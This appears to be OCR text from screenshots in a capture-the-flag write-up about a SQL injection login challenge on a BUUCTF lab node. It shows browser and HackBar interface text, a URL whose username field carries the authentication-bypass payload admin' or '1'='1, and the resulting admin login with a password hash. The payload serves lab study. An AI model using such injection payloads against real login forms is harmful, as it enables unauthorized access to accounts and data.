 GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello admin！
Your password is '3c070dc3983eaf157e5a4bb7af853ab7'
Syclover @ cl4y
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://8590e9e5-7948-4947-8272-6a2a3ffcc343.node4.buuoj.cn/check.php?username=admin' or '1'='1&password=admin
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/m0_55854679